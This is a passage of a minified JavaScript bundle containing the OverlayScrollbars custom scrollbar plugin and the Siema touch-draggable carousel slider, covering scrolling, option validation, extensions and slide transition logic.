n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else wt(fe,Tr),he=fe,he.wrapInner(dt(qr)).wrapInner(dt(Hr)).wrapInner(dt($r)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),be.on(Sr,function(t){!0!==Xe&&(t=t.originalEvent||t,V(t.propertyName)&&K(ar))});if(Y(),It?v(ge,cr,C):ge.on(cr,C),Dt&&wt(ge,Tt.x&&Tt.y?"os-viewport-native-scrollbars-overlaid":"os-viewport-native-scrollbars-invisible"),Sn){var l,f,h,d,m,g,b=c.mO(),x=c.now();_n=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){if(e=this,l=e.target,f=e.attributeName,n=f===o.c?B(e.oldValue,l.className):f!==o.s||e.oldValue!==l[o.s].cssText)return!1}),n&&qn.update(ar)}}),wn=new b(function(t){if(Ht&&!te){var e,n=!1;s.each(t,function(){return e=this,!(n=U(e))}),n&&(d=c.now(),m=Ne||je,g=function(){qt||(x=d,Wt&&X(),m?qn.update():qn.update(ar))},clearTimeout(h),d-x>11||!m?g():h=setTimeout(g,11))}})}return Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),thi